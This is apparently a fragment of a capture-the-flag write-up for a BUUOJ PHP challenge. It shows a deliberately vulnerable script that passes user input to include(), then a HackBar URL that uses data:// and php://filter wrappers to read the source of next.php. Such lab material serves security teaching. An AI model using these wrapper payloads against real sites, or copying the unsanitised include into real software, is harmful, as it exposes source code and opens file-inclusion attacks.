 <?php
error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];
if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
die("Not now!");
}
include($file); //next.php
}
else{
highlight_file(__FILE__);
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://3f28e19c-d4cb-47b4-9b25-6d2e4938d558.node3.buuoj.cn/?text=data://text/plain,I%20have%20a%20dream&&file=php://filter/read=convert.base64-encode/resource=next.php
Split URL